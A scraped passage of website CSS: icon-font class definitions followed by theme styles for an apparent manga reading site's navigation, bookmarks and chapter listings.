}.ct-icon-111-layout-half:before{content:"\e1fb"}.ct-icon-112-layout-third-vertical:before{content:"\e1fc"}.ct-icon-113-layout-left-sidebar:before{content:"\e1fd"}.ct-icon-114-layout-right-sidebar:before{content:"\e1fe"}.ct-icon-115-layout-left-sidebar-half-content:before{content:"\e1ff"}.ct-icon-116-layout-right-sidebar-half-content:before{content:"\e200"}.ct-icon-117-layout-left-sidebar-half-content:before{content:"\e201"}.ct-icon-118-layout-right-sidebar-half-content:before{content:"\e202"}.ct-icon-119-layout-left-sidebar-half-content:before{content:"\e203"}.ct-icon-120-layout-right-sidebar-half-content:before{content:"\e204"}.ct-icon-121-layout-third-horizontal:before{content:"\e205"}.ct-icon-122-layout-header:before{content:"\e206"}.ct-icon-123-layout-footer:before{content:"\e207"}.ct-icon-124-layout-wireframes:before{content:"\e208"}.ct-icon-125-layout-wireframes:before{content:"\e209"}.ct-icon-126-interface-arrow-left:before{content:"\e20a"}.ct-icon-127-interface-arrow-right:before{content:"\e20b"}.ct-icon-128-interface-arrow-top:before{content:"\e20c"}.ct-icon-129-interface-arrow-bottom:before{content:"\e20d"}.ct-icon-130-interface-grid-thumb:before{content:"\e20e"}.ct-icon-131-interface-list-row-layout:before{content:"\e20f"}.ct-icon-132-interface-plus-add:before{content:"\e210"}.ct-icon-133-interface-minus-subtract-delete:before{content:"\e211"}.ct-icon-134-interface-tick-done:before{content:"\e212"}.ct-icon-135-interface-cross-delete:before{content:"\e213"}.ct-icon-136-interface-arrow-down:before{content:"\e214"}.ct-icon-137-interface-arrow-top:before{content:"\e215"}.ct-icon-138-interface-arrow-left:before{content:"\e216"}.ct-icon-139-interface-arrow-right:before{content:"\e217"}.ct-icon-140-layout-grid:before{content:"\e218"}.ct-icon-141-interface-fullscreen:before{content:"\e219"}.ct-icon-142-interface-widescreen:before{content:"\e21a"}.ct-icon-143-interface-map-direction-gps:before{content:"\e21b"}.ct-icon-144-interface-cone-street-warning:before{content:"\e21c"}.ct-icon-145-interface-keypad-number:before{content:"\e21d"}.ct-icon-1-building-office-apartment:before{content:"\e21e"}.ct-icon-2-building-building-office:before{content:"\e21f"}.ct-icon-3-building-apartment:before{content:"\e220"}.ct-icon-4-building-office-apartment:before{content:"\e221"}.ct-icon-5-building-museum:before{content:"\e222"}.ct-icon-6-building-tower:before{content:"\e223"}.ct-icon-7-building-house-live:before{content:"\e224"}.ct-icon-8-building-house-live:before{content:"\e225"}.ct-icon-9-interior-door:before{content:"\e226"}.ct-icon-10-environment-trees:before{content:"\e227"}.ct-icon-11-interior-table-desk:before{content:"\e228"}.ct-icon-12-interior-table-desk:before{content:"\e229"}.ct-icon-13-interior-table-desk:before{content:"\e22a"}.ct-icon-14-interior-bed:before{content:"\e22b"}.ct-icon-15-interior-sofa-chair:before{content:"\e22c"}.ct-icon-16-interior-sofa-chair:before{content:"\e22d"}.ct-icon-17-interior-sofa-chair:before{content:"\e22e"}.ct-icon-18-interior-sofa-chair:before{content:"\e22f"}.ct-icon-19-interior-sofa-chair:before{content:"\e230"}.ct-icon-20-interior-interior-home-cabinets:before{content:"\e231"}.ct-icon-21-interior-drawer:before{content:"\e232"}.ct-icon-22-interior-drawer:before{content:"\e233"}.ct-icon-23-interior-desk-table:before{content:"\e234"}.ct-icon-24-interior-corner-lamp:before{content:"\e235"}.ct-icon-25-interior-corner-lamp:before{content:"\e236"}.ct-icon-26-interior-lamp-bulb:before{content:"\e237"}.ct-icon-27-environment-flower:before{content:"\e238"}.ct-icon-28-environment-plant:before{content:"\e239"}.ct-icon-29-environment-flower:before{content:"\e23a"}.ct-icon-30-environment-flower:before{content:"\e23b"}.ct-icon-31-object-no-smoke:before{content:"\e23c"}.ct-icon-32-object-smoke:before{content:"\e23d"}.ct-icon-33-environment-leaf-green:before{content:"\e23e"}.ct-icon-34-environment-tree:before{content:"\e23f"}.ct-icon-35-environment-leaf-green:before{content:"\e240"}.ct-icon-36-environment-sign-direction-street:before{content:"\e241"}.ct-icon-37-environment-mountain:before{content:"\e242"}.ct-icon-38-environment-mountain-sun:before{content:"\e243"}.ct-icon-1-editorial-left-align:before{content:"\e244"}.ct-icon-2-editorial-center-align:before{content:"\e245"}.ct-icon-3-editorial-right-align:before{content:"\e246"}.ct-icon-4-editorial-ui-edit-compose:before{content:"\e247"}.ct-icon-5-editorial-pencil:before{content:"\e248"}.ct-icon-6-editorial-pencil:before{content:"\e249"}.ct-icon-7-editorial-pencil:before{content:"\e24a"}.ct-icon-8-editorial-pencil:before{content:"\e24b"}.ct-icon-9-editorial-pen:before{content:"\e24c"}.ct-icon-10-editorial-pen:before{content:"\e24d"}.ct-icon-11-editorial-ascending:before{content:"\e24e"}.ct-icon-12-editorial-descending:before{content:"\e24f"}.ct-icon-13-editorial-pencil-write:before{content:"\e250"}.ct-icon-14-editorial-pencil-write:before{content:"\e251"}.ct-icon-15-editorial-trash-can:before{content:"\e252"}.ct-icon-16-editorial-trash-can:before{content:"\e253"}.ct-icon-17-editorial-trash-can:before{content:"\e254"}.ct-icon-18-editorial-trash-can:before{content:"\e255"}.ct-icon-19-editorial-bookmark:before{content:"\e256"}.ct-icon-20-editorial-bookmark:before{content:"\e257"}.ct-icon-21-editorial-brush:before{content:"\e258"}.ct-icon-22-editorial-undo:before{content:"\e259"}.ct-icon-23-editorial-redo:before{content:"\e25a"}.ct-icon-1-ecommerce-shop-market:before{content:"\e25b"}.ct-icon-2-ecommerce-basket-shopping-cart:before{content:"\e25c"}.ct-icon-3-ecommerce-shop-cart:before{content:"\e25d"}.ct-icon-4-ecommerce-shop-cart-fill:before{content:"\e25e"}.ct-icon-5-ecommerce-trolley-shop-cart-download:before{content:"\e25f"}.ct-icon-6-ecommerce-trolley-shop-cart:before{content:"\e260"}.ct-icon-7-ecommerce-trolley-shop-cart-fill:before{content:"\e261"}.ct-icon-8-ecommerce-trolley-shop-cart-download:before{content:"\e262"}.ct-icon-9-ecommerce-trolley-shop-cart:before{content:"\e263"}.ct-icon-10-ecommerce-trolley-shop-cart:before{content:"\e264"}.ct-icon-11-ecommerce-market-bag-shop:before{content:"\e265"}.ct-icon-12-ecommerce-market-bag-shop:before{content:"\e266"}.ct-icon-13-ecommerce-credit-card-discover:before{content:"\e267"}.ct-icon-14-ecommerce-credit-card-mastercard:before{content:"\e268"}.ct-icon-15-ecomerce-gift-wishlist:before{content:"\e269"}.ct-icon-16-ecommerce-box-packaging-pack-goodies:before{content:"\e26a"}.ct-icon-17-ecommerce-box-packaging-pack-goodies:before{content:"\e26b"}.ct-icon-18-ecommerce-download-digital-item:before{content:"\e26c"}.ct-icon-19-ecommerce-upload-digital-item:before{content:"\e26d"}.ct-icon-20-ecommerce-shopping-bag:before{content:"\e26e"}.ct-icon-21-ecommerce-credit-card:before{content:"\e26f"}.ct-icon-22-ecommerce-credit-card:before{content:"\e270"}.ct-icon-23-ecommerce-credit-card:before{content:"\e271"}.ct-icon-24-ecommerce-safe-deposit:before{content:"\e272"}.ct-icon-25-ecommerce-money-cash-finance:before{content:"\e273"}.ct-icon-26-ecommerce-money-cash-finance:before{content:"\e274"}.ct-icon-27-ecommerce-money-cash-coins-finance:before{content:"\e275"}.ct-icon-28-ecommerce-money-cash-coins-finance:before{content:"\e276"}.ct-icon-29-ecommerce-wallet-money-cash-finance:before{content:"\e277"}.ct-icon-30-ecommerce-wallet-money-cash-finance:before{content:"\e278"}.ct-icon-31-ecommerce-price-tag:before{content:"\e279"}.ct-icon-32-ecommerce-price-tag-add:before{content:"\e27a"}.ct-icon-33-ecommerce-price-tag-minus-delete:before{content:"\e27b"}.ct-icon-34-ecommerce-price-tag-tick-done:before{content:"\e27c"}.ct-icon-35-ecommerce-price-tag-cross:before{content:"\e27d"}.ct-icon-36-ecommerce-price-tag:before{content:"\e27e"}.ct-icon-37-ecommerce-price-tag:before{content:"\e27f"}.ct-icon-38-ecommerce-price-tag:before{content:"\e280"}.ct-icon-39-ecommerce-price-tag:before{content:"\e281"}.ct-icon-40-ecommerce-price-tag:before{content:"\e282"}.ct-icon-41-ecommerce-price-tag:before{content:"\e283"}.ct-icon-42-goods-shirt:before{content:"\e284"}.ct-icon-43-goods-shirt:before{content:"\e285"}.ct-icon-44-goods-women-bag:before{content:"\e286"}.ct-icon-47-goods-t-shirt:before{content:"\e287"}.ct-icon-48-goods-short:before{content:"\e288"}.ct-icon-49-goods-jeans:before{content:"\e289"}.ct-icon-50-ecommerce-tracking-track-payment-activity:before{content:"\e28a"}.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before{content:"\e28b"}.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before{content:"\e28c"}.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before{content:"\e28d"}.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before{content:"\e28e"}.ct-icon-55-goods-fashion-bowtie:before{content:"\e28f"}.ct-icon-56-goods-cosmetic-lipstick:before{content:"\e290"}.ct-icon-57-goods-shoes:before{content:"\e291"}.ct-icon-58-ecommerce-hanger:before{content:"\e292"}.ct-icon-59-ecommerce-suitcase:before{content:"\e293"}.ct-icon-60-ecommerce-suitcase:before{content:"\e294"}.ct-icon-61-ecommerce-jewelry-diamond-ring:before{content:"\e295"}.ct-icon-62-ecommerce-jewelry-diamond:before{content:"\e296"}.ct-icon-63-ecommerce-bill-payment-receipt:before{content:"\e297"}.ct-icon-64-ecommerce-bill-payment-receipt:before{content:"\e298"}.ct-icon-65-ecommerce-bill-payment-receipt:before{content:"\e299"}.ct-icon-66-ecommerce-shop-market:before{content:"\e29a"}.ct-icon-1-document-article-news-newspaper:before{content:"\e29b"}.ct-icon-2-document-article-news-newspaper:before{content:"\e29c"}.ct-icon-3-document-article-news-newspaper:before{content:"\e29d"}.ct-icon-4-document-file-blank:before{content:"\e29e"}.ct-icon-5-document-file:before{content:"\e29f"}.ct-icon-6-document-add-plus-file:before{content:"\e2a0"}.ct-icon-7-document-remove-minus-delete-file:before{content:"\e2a1"}.ct-icon-8-document-done-tick-task-file:before{content:"\e2a2"}.ct-icon-9-document-cancel-cross-delete-file:before{content:"\e2a3"}.ct-icon-10-document-book-article:before{content:"\e2a4"}.ct-icon-11-document-book-paper:before{content:"\e2a5"}.ct-icon-12-document-book-paper:before{content:"\e2a6"}.ct-icon-13-document-book-paper:before{content:"\e2a7"}.ct-icon-14-document-file-blank:before{content:"\e2a8"}.ct-icon-15-document-file:before{content:"\e2a9"}.ct-icon-16-document-add-plus-file:before{content:"\e2aa"}.ct-icon-17-document-remove-minus-delete-file:before{content:"\e2ab"}.ct-icon-18-document-done-tick-task-file:before{content:"\e2ac"}.ct-icon-19-document-cancel-cross-delete-file:before{content:"\e2ad"}.ct-icon-20-document-book-paper:before{content:"\e2ae"}.ct-icon-21-document-folder:before{content:"\e2af"}.ct-icon-22-document-pin:before{content:"\e2b0"}.ct-icon-23-document-pin:before{content:"\e2b1"}.ct-icon-24-document-printer:before{content:"\e2b2"}.ct-icon-25-document-printer:before{content:"\e2b3"}.ct-icon-26-document-envelope:before{content:"\e2b4"}.ct-icon-27-document-eye-glass-read:before{content:"\e2b5"}.ct-icon-28-document-eye-glass-read:before{content:"\e2b6"}.ct-icon-29-media-clip-video-film:before{content:"\e2b7"}.ct-icon-30-media-clip-video-film:before{content:"\e2b8"}.ct-icon-31-document-folder:before{content:"\e2b9"}.ct-icon-32-document-folder-add-plus-new:before{content:"\e2ba"}.ct-icon-33-document-folder-delete-remove:before{content:"\e2bb"}.ct-icon-34-document-folder-tick-done:before{content:"\e2bc"}.ct-icon-35-document-folder-cross-delete-remove:before{content:"\e2bd"}.ct-icon-36-document-folder-sync:before{content:"\e2be"}.ct-icon-37-document-box:before{content:"\e2bf"}.ct-icon-38-document-profile-newspaper:before{content:"\e2c0"}.ct-icon-39-document-profile-newspaper:before{content:"\e2c1"}.ct-icon-40-document-paper-article-news:before{content:"\e2c2"}.ct-icon-41-document-upload-arrow:before{content:"\e2c3"}.ct-icon-42-document-download-arrow:before{content:"\e2c4"}.ct-icon-43-document-binder-tier-blank-zero-0:before{content:"\e2c5"}.ct-icon-44-document-binder-tier-zero-0:before{content:"\e2c6"}.ct-icon-45-document-binder-tier-one-1:before{content:"\e2c7"}.ct-icon-46-document-binder-tier-two-2:before{content:"\e2c8"}.ct-icon-47-document-binder-tier-three-3:before{content:"\e2c9"}.ct-icon-48-document-binder-tier-four-4:before{content:"\e2ca"}.ct-icon-49-document-article-book-journal:before{content:"\e2cb"}.ct-icon-50-document-book:before{content:"\e2cc"}.ct-icon-51-document-office-stuff-drawer:before{content:"\e2cd"}.ct-icon-52-document-stack-file:before{content:"\e2ce"}.ct-icon-53-document-pie-chart-graph:before{content:"\e2cf"}.ct-icon-54-document-pie-chart-graph:before{content:"\e2d0"}.ct-icon-55-document-pie-chart-graph:before{content:"\e2d1"}.ct-icon-56-document-analytic-graph-blank:before{content:"\e2d2"}.ct-icon-57-document-analytic-graph:before{content:"\e2d3"}.ct-icon-58-document-analytic-graph-down:before{content:"\e2d4"}.ct-icon-59-document-analytic-graph-up:before{content:"\e2d5"}.ct-icon-60-document-list:before{content:"\e2d6"}.ct-icon-61-business-tie-job:before{content:"\e2d7"}.ct-icon-62-business-tie-job:before{content:"\e2d8"}.ct-icon-63-business-tie-job:before{content:"\e2d9"}.ct-icon-64-document-compose-pencil-write:before{content:"\e2da"}.ct-icon-65-document-compose-pencil-write:before{content:"\e2db"}.ct-icon-66-document-article-column-newspaper-news:before{content:"\e2dc"}.ct-icon-67-document-article-book-journal:before{content:"\e2dd"}.ct-icon-68-document-attachment-clip-paperclip:before{content:"\e2de"}.ct-icon-69-document-attachment-clip-paperclip:before{content:"\e2df"}.ct-icon-70-document-bookmark-important:before{content:"\e2e0"}.ct-icon-71-document-drawing-writing-board-tick:before{content:"\e2e1"}.ct-icon-72-document-drawing-writing-board:before{content:"\e2e2"}.ct-icon-73-document-paper-article-news:before{content:"\e2e3"}.ct-icon-74-document-stack-paper-bundle:before{content:"\e2e4"}.ct-icon-75-document-drawer-box-shelf-dashboard:before{content:"\e2e5"}.ct-icon-76-document-drawer-box-shelf-dashboard:before{content:"\e2e6"}.ct-icon-77-document-drawer-dashboard-upload:before{content:"\e2e7"}.ct-icon-78-document-drawer-dashboard-download:before{content:"\e2e8"}.ct-icon-79-document-drawer-dashboard:before{content:"\e2e9"}.ct-icon-80-document-drawer-dashboard:before{content:"\e2ea"}.ct-icon-81-document-briefcase-case-bag:before{content:"\e2eb"}.ct-icon-82-document-briefcase-case-bag:before{content:"\e2ec"}.ct-icon-83-document-briefcase-case-bag:before{content:"\e2ed"}.ct-icon-84-document-briefcase-case-bag:before{content:"\e2ee"}.ct-icon-85-document-briefcase-case-bag:before{content:"\e2ef"}.ct-icon-86-media-video-clip-film:before{content:"\e2f0"}.ct-icon-87-media-video:before{content:"\e2f1"}.ct-icon-88-media-video:before{content:"\e2f2"}.ct-icon-89-media-video:before{content:"\e2f3"}.ct-icon-90-document-photo-stack-polaroid:before{content:"\e2f4"}.ct-icon-91-media-image-photo:before{content:"\e2f5"}.ct-icon-92-media-image-photo:before{content:"\e2f6"}.ct-icon-93-media-images-photo:before{content:"\e2f7"}.ct-icon-94-media-image-photo:before{content:"\e2f8"}.ct-icon-95-document-blank-document:before{content:"\e2f9"}.ct-icon-96-document-blank-document-minus-delete:before{content:"\e2fa"}.ct-icon-97-document-blank-document-add-plus:before{content:"\e2fb"}.ct-icon-98-document-notebook-pen-book-notes:before{content:"\e2fc"}.ct-icon-99-document-newspaper-news:before{content:"\e2fd"}.ct-icon-100-document-book:before{content:"\e2fe"}.ct-icon-101-document-book-bookmark:before{content:"\e2ff"}.ct-icon-102-media-image-photo:before{content:"\e300"}.ct-icon-103-document-folder:before{content:"\e301"}.ct-icon-104-document-folder-add-plus-new:before{content:"\e302"}.ct-icon-105-document-folder-delete-remove:before{content:"\e303"}.ct-icon-106-document-folder-tick-done:before{content:"\e304"}.ct-icon-107-document-folder-cross-delete-remove:before{content:"\e305"}.ct-icon-1-communication-bubble-chat-talk-conversation:before{content:"\e306"}.ct-icon-2-communication-bubble-chat-talk-conversation-line:before{content:"\e307"}.ct-icon-3-communication-bubble-chat-talk-conversation-more:before{content:"\e308"}.ct-icon-4-communication-bubble-chat-talk-conversation:before{content:"\e309"}.ct-icon-5-communication-bubble-chat-talk-conversation-line:before{content:"\e30a"}.ct-icon-6-communication-bubble-chat-talk-conversation-more:before{content:"\e30b"}.ct-icon-7-communication-bubble-chat-talk-conversation:before{content:"\e30c"}.ct-icon-8-communication-bubble-chat-talk-conversation-line:before{content:"\e30d"}.ct-icon-9-communication-bubble-chat-talk-conversation-more:before{content:"\e30e"}.ct-icon-10-communication-bubble-chat-group-conversation:before{content:"\e30f"}.ct-icon-11-communication-bubble-chat-group-conversation:before{content:"\e310"}.ct-icon-12-communication-bubble-chat-group-conversation:before{content:"\e311"}.ct-icon-13-communication-bubble-chat-group-conversation:before{content:"\e312"}.ct-icon-14-communication-bubble-chat-group-conversation:before{content:"\e313"}.ct-icon-15-communication-bubble-help-question-support:before{content:"\e314"}.ct-icon-16-communication-bubble-help-question-support:before{content:"\e315"}.ct-icon-17-communication-broadcast-megaphone:before{content:"\e316"}.ct-icon-18-communication-broadcast-megaphone:before{content:"\e317"}.ct-icon-19-communication-chat-talk-bubble-more-dots:before{content:"\e318"}.ct-icon-20-communication-voicemail:before{content:"\e319"}.ct-icon-21-communication-email-envelope-mail:before{content:"\e31a"}.ct-icon-22-communication-email-envelope-delete-cross:before{content:"\e31b"}.ct-icon-23-communication-email-envelope-tick-done:before{content:"\e31c"}.ct-icon-24-communication-email-envelope-delete-minus:before{content:"\e31d"}.ct-icon-25-communication-email-envelope-add-plus:before{content:"\e31e"}.ct-icon-26-communication-email-envelope:before{content:"\e31f"}.ct-icon-27-communication-email-envelope:before{content:"\e320"}.ct-icon-28-communication-letter-feather-pen:before{content:"\e321"}.ct-icon-29-communication-fountain-pen-messages:before{content:"\e322"}.ct-icon-30-communication-email-send-contact:before{content:"\e323"}.ct-icon-31-communication-mic:before{content:"\e324"}.ct-icon-32-communication-mic-silent-mute:before{content:"\e325"}.ct-icon-33-communication-phone-call:before{content:"\e326"}.ct-icon-34-communication-phone-call:before{content:"\e327"}.ct-icon-35-communication-bell-notification:before{content:"\e328"}.ct-icon-36-communication-bell-notification:before{content:"\e329"}.ct-icon-37-communication-task-vote-choice-select:before{content:"\e32a"}.ct-icon-38-communication-pictures-frame-image:before{content:"\e32b"}.ct-icon-39-communication-megaphone-broadcast-announcement:before{content:"\e32c"}.ct-icon-40-communication-megaphone-broadcast-announcement:before{content:"\e32d"}.ct-icon-1-animal-fox:before{content:"\e32e"}.ct-icon-2-animal-pig:before{content:"\e32f"}.ct-icon-3-animal-pig:before{content:"\e330"}.ct-icon-4-animal-bull:before{content:"\e331"}.ct-icon-5-animal-cow:before{content:"\e332"}.ct-icon-6-animal-monkey:before{content:"\e333"}.ct-icon-7-animal-monkey:before{content:"\e334"}.ct-icon-10-animal-dog:before{content:"\e335"}.ct-icon-11-animal-mouse:before{content:"\e336"}.ct-icon-12-animal-cat:before{content:"\e337"}.ct-icon-13-animal-fish:before{content:"\e338"}.ct-icon-14-animal-frog:before{content:"\e339"}.ct-icon-15-animal-shrimp:before{content:"\e33a"}.ct-icon-16-animal-sheep:before{content:"\e33b"}.ct-icon-17-animal-lion:before{content:"\e33c"}.ct-icon-18-animal-dog:before{content:"\e33d"}.ct-icon-19-animal-goose:before{content:"\e33e"}.ct-icon-20-animal-chicken:before{content:"\e33f"}.ct-icon-21-animal-cow:before{content:"\e340"}.ct-icon-1-setting-wrench:before{content:"\e341"}.ct-icon-2-setting-wrench:before{content:"\e342"}.ct-icon-3-setting-gear:before{content:"\e343"}.ct-icon-4-setting-gear:before{content:"\e344"}.ct-icon-5-setting-gear:before{content:"\e345"}.ct-icon-6-setting-setting-equalizer:before{content:"\e346"}.ct-icon-7-setting-setting-equalizer:before{content:"\e347"}.ct-icon-8-setting-knob-switch-option:before{content:"\e348"}.ct-icon-9-setting-knob-switch-option:before{content:"\e349"}.ct-icon-10-setting-component-performance-tech:before{content:"\e34a"}.ct-icon-11-setting-plane-airplane:before{content:"\e34b"}.ct-icon-12-setting-notification:before{content:"\e34c"}.ct-icon-13-setting-personal-hotspot:before{content:"\e34d"}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9
body_size: 6669
content:
body.text-ui-light .body-wrap{background-color:#1e1f21}.main-navigation_wrap::after{content:' ';display:block;clear:both}.site-header .main-navigation .search-navigation ul{margin-bottom:0}body.manga-page .profile-manga{margin-bottom:0}body.manga-page .profile-manga .tab-summary{padding:25px 0 20px 0;display:block}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content,body.manga-page .profile-manga .tab-summary .summary_image,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background:#fff0;padding:0}body.manga-page .profile-manga .tab-summary:after{content:'';clear:both;display:block}body.manga-page .profile-manga .tab-summary .summary_image{width:46.5rem;display:block;float:left}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block;width:calc(100% - 46.55rem);float:right}body.manga-page.text-ui-light .profile-manga .tab-summary .summary_content_wrap{color:#fff}body.manga-page.text-ui-dark .profile-manga .tab-summary .summary_content_wrap{color:#333}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:100%;padding-top:40px}body.manga-page .profile-manga .post-title h1{word-break:keep-all;max-width:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px 0;margin:0}body.manga-page .profile-manga .post-title h1{font-size:24px}body.manga-page.text-ui-light .profile-manga .post-title h1{color:#FFF}.hidden{display:none}.profile-manga .manga-summary{overflow:hidden;max-height:4.4rem;word-break:keep-all;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;font-size:16px}.manga-authors{margin-bottom:10px}.manga-info-row .add-bookmark{text-align:center;float:right;max-width:80px}.manga-info-row .add-bookmark .action_detail{text-transform:uppercase;font-size:.8em}.text-ui-light .manga-info-row .add-bookmark .action_detail{color:#CCC}.manga-info-row .add-bookmark .action_icon{line-height:20px}.manga-info-row .add-bookmark .icon{font-size:20px}.text-ui-light .manga-info-row .add-bookmark .icon{color:#ccc}.manga-rate-view-comment{border:1px solid #3f3f3f;padding:3px 10px;border-radius:3px;display:inline-block;margin:0 0 16px 0}.manga-rate-view-comment .item{margin:0 5px;display:inline}.text-ui-light .manga-rate-view-comment .item{color:#bbb}.manga-summary{margin-bottom:10px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .tags-content{max-height:94px;overflow-wrap:break-word;display:inline-block;letter-spacing:-.2px;white-space:nowrap;flex-wrap:wrap;width:100%;-webkit-line-clamp:unset;-webkit-box-orient:unset;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-height:31px;line-height:27px}.genres-content a{display:inline-block;border:1px solid #3f3f3f;border-radius:2px;padding:5px 10px;color:#666;line-height:13px;font-size:13px;margin:0!important;margin-bottom:5px!important}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{top:5px}.text-ui-light .genres-content a:hover,.text-ui-light .tags-content a:hover{color:#FFF}.tags-content a{margin:0 2px 0 0;color:#666;border-radius:2px;padding:5px 6px;font-size:13px;cursor:pointer;margin:0!important}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:80px}.profile-manga .manga-bookmark{display:inline-block}.profile-manga .manga-bookmark .action_icon{display:inline-block}.profile-manga .manga-bookmark .action_detail{display:none;position:absolute;bottom:-27px;left:0;font-size:14px;color:#666}.profile-manga .manga-bookmark:hover .action_detail{display:block}.profile-manga .wp-manga-delete-bookmark{width:100px;padding:3px 30px;border:1px solid #CCC;border-radius:3px;font-size:24px}#init-links{font-size:30px;position:relative}#init-links .c-btn.c-btn_style-1{display:inline;line-height:40px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{display:block;position:relative;top:0;right:auto;transform:unset;-webkit-transform:unset}.text-ui-light .site-header .main-navigation.style-1{background:#29292c}.text-ui-dark .site-header .main-navigation.style-1{background:#f2f2f2}.text-ui-light .main-navigation .main-menu ul.main-navbar>li>a{color:#fff;font-size:18px}.text-ui-dark .main-navigation .main-menu ul.main-navbar>li>a{color:#29292c;font-size:18px}.text-ui-dark .menu_icon__open>span{background-color:#29292c}.text-ui-dark .site-footer{background:#f2f2f2}.text-ui-dark .c-sidebar.c-bottom-sidebar{border-top:none}.site-header .main-navigation.style-1 .main-menu{width:60%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{float:right;display:inline;width:auto}.site-header .c-user_item{float:right;position:relative}.site-header .c-user_item .c-user_avatar{height:40px;padding-left:10px}.site-header .c-user_item .c-user_avatar-image i{font-size:27px;color:#fff}.site-header .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:0;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}.text-ui-dark #secondary-menu li a{color:#acacac}.text-ui-dark #secondary-menu li span,.c-togle__menu .title{color:#000}.text-ui-dark .menu_icon__open>span{background-color:#acacac}.text-ui-dark .menu_icon__open:hover>span{background-color:#333}.wrap_branding .logo{float:left}.manga-rate-view-comment .fa-thumbs-up{color:#eb3349}#init-links .c-btn.c-btn_style-1,.c-btn.c-btn_style-1{border-radius:20px;padding:10px 20px}.manga-title-badges.custom{float:left;border-radius:50%;width:24px;height:24px;text-align:center;padding-left:5px;margin-top:2px}.slider__thumb_item>.manga-title-badges{margin-top:2px}.slider__thumb_item>.manga-title-badges:nth-child(2){left:26px}.manga-authors a{color:#aaa}.summary-heading h5{font-weight:400}#btn-manga-info-popup{display:inline-block;margin:0 0 10px 0;font-size:12px}.text-ui-light #btn-manga-info-popup{color:#bbb}#manga-chapters-holder .c-blog__heading.style-2{height:35px;border-bottom-width:1px;margin-top:15px}#manga-chapters-holder .c-blog__heading .btn-reverse-order{float:right}body.page.single-wp-manga .c-page-content .content-area{margin-top:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:5px 0}.listing-chapters_wrap .wp-manga-chapter.reading:before{top:0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li.parent,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li.parent{flex:0 0 100%}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.parent:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.parent:after{display:none}body.single-wp-manga .c-page-content .main-col:not(.sidebar-hidden){padding-right:0}.home h2{font-size:24px;margin-bottom:15px}.manga-slider .slider__container.slick-dotted{padding:0 15px}body.page .manga-slider .related__item{padding:0 5px}body.page .manga-tp-slider .related__container .related__item .related__content{position:relative;padding:10px 0;text-align:left;bottom:auto;left:0;right:auto;transform:initial}body.page .manga-tp-slider .related__container .related__item .related__content a{color:#fff}.c-user_avatar-image{text-align:center}.c-user_avatar{padding-left:10px}.c-user_avatar-image .title{display:block;font-size:12px;color:#fff;padding-top:7px}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:135px}.wrap_branding .logo{line-height:70px;vertical-align:middle}.section_adult{font-size:10px;margin:29px 5px;padding:0 2px}body.text-ui-light .section_adult.off a:hover,body.text-ui-light .section_adult.on a:not(:hover){color:#46b5a5}.text-ui-light .section_adult.off a{color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{background-color:#acacac;color:#FFF}.text-ui-dark .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#333}.text-ui-dark .main-navigation .main-menu ul ul.sub-menu>li:first-child{border-top:1px solid #e1e1e1}.site-header .main-navigation.style-1 .wrap_branding{max-width:235px}.site-header .main-navigation .main-navigation_wrap{padding:10px 0}.manga-slider.style-3 .slider__item{padding:5px}.c-sidebar.c-top-sidebar{padding:30px 0}.text-ui-dark .manga-slider.style-3 .slider__container{box-shadow:none}body.page .manga-tp-slider .related__container .related__item:hover .related__content{transform:none;webkit-transform:none}#secondary-menu li{display:inline-block;line-height:36px;padding:6px 6px 0 6px;text-align:center}#secondary-menu li i{font-size:25px}.text-ui-light #secondary-menu li i{color:#FFf}#secondary-menu li span,.c-togle__menu .title{display:block;line-height:1em;font-size:12px}.text-ui-light #secondary-menu li span,.text-ui-light .c-togle__menu .title{color:#FFF}.menu_icon__open{margin:8px 0 12px 0}.menu_icon__open>span{width:25px}.site-header .main-navigation.style-1 .c-togle__menu{width:30px;text-align:center}#secondary-menu li a{line-height:1em}.text-ui-light #secondary-menu li a:hover{color:#FFF}.text-ui-dark #secondary-menu li 